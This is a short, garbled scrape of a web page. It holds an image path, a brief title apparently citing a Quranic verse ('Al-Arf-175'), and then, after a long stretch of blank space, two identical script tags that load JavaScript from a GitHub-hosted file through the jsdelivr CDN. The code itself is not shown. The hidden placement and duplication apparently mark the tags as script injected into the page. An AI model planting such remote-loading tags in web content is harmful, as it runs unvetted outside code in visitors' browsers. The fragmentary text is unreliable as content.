 ( - Al-Arf-175)                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  